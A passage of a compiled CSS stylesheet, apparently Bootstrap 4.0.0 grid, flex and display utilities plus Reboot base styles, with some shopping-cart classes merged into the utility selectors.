  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex, .cart-item .cart-total .p-qty, .cart-item .cart-actions, .cart-item, .cart-page.cart-content.cart-content-mb .cart-total-mb, .cart-page.cart-content.cart-content-mb .cart-item-mb .p-qty, .cart-page.cart-content.cart-content-mb .cart-item-mb > div, .cart-page .cart-right-item .cart-right-top .select-sex, .cart-page .cart-right .result-item {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-wrap, .cart-item .cart-total .p-qty, .cart-page.cart-content.cart-content-mb .cart-total-mb, .cart-page.cart-content.cart-content-mb .cart-item-mb .p-qty, .cart-page .cart-right .result-item {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.justify-content-start, .cart-item .cart-actions {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between, .cart-item, .cart-page.cart-content.cart-content-mb .cart-total-mb, .cart-page.cart-content.cart-content-mb .cart-item-mb > div, .cart-page .cart-right .result-item {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start, .cart-page.cart-content.cart-content-mb .cart-item-mb > div {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center, .cart-item .cart-actions, .cart-item, .cart-page .cart-right-item .cart-right-top .select-sex {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}
/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */
*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

@-ms-viewport {
  width: device-width;
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:hover {
  color: #0056b3;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type=radio],
input[type=checkbox] {
  box-sizing: border-box;
  padding: 0;
}

input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #007bff;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

@-ms-viewport {
  width: device-width;
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:hover {
  color: #0056b3;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
